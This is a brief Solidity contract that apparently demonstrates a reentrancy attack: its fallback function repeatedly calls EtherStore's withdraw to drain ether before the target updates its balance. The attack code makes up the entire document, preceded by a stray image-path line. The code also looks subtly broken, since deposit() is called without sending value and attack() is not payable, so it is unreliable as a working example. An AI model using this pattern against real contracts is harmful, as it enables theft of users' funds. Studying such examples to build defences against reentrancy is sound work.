 contract Attack {
    EtherStore etherStore;

    constructor(address _etherStore) {
        etherStore = EtherStore(_etherStore);
    }

    fallback() external payable {
        if (address(etherStore).balance >= 1 ether) {
            etherStore.withdraw(1 ether);
        }
    }

    function attack() external {
        etherStore.deposit();
        etherStore.withdraw(1 ether);
    }
}